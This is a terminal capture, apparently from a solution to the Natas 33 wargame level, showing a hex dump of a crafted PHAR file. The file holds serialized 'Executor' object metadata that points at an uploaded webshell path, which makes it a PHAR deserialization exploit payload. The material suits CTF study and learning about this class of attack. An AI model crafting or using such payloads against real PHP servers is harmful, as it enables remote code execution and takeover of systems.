 agonen@PC4:~/test$ xxd my_sol.phar
00000000: 3c3f 7068 7020 5f5f 4841 4c54 5f43 4f4d  <?php __HALT_COM
00000010: 5049 4c45 5228 293b 203f 3e0d 0abf 0000  PILER(); ?>.....
00000020: 0001 0000 0011 0000 0001 0000 0000 008e  ................
00000030: 0000 004f 3a38 3a22 4578 6563 7574 6f72  ...O:8:"Executor
00000040: 223a 333a 7b73 3a31 383a 2200 4578 6563  ":3:{s:18:".Exec
00000050: 7574 6f72 0066 696c 656e 616d 6522 3b73  utor.filename";s
00000060: 3a33 323a 222f 6e61 7461 7333 332f 7570  :32:"/natas33/up
00000070: 6c6f 6164 2f77 6562 7368 656c 6c5f 3737  load/webshell_77
00000080: 302e 7068 7022 3b73 3a31 393a 2200 4578  0.php";s:19:".Ex
00000090: 6563 7574 6f72 0073 6967 6e61 7475 7265  ecutor.signature
000000a0: 223b 623a 313b 733a 3134 3a22 0045 7865  ";b:1;s:14:".Exe
000000b0: 6375 746f 7200 696e 6974 223b 623a 303b  cutor.init";b:0;
000000c0: 7d03 0000 0062 6c61 0300 0000 8431 7168  }....bla.....1qh
000000d0: 0300 0000 39b3 ef47 a401 0000 0000 0000  ....9..G........
000000e0: 626c 6170 2004 ed05 48c9 74d4 a46f 71e0  blap ...H.t..oq.
000000f0: ed57 06d1 cb32 6e6c 4d88 d7a0 0364 498a  .W...2nlM....dI.
00000100: 630b 3c03 0000 0047 424d 42  c.<....GBMB
agonen@PC4:~/test$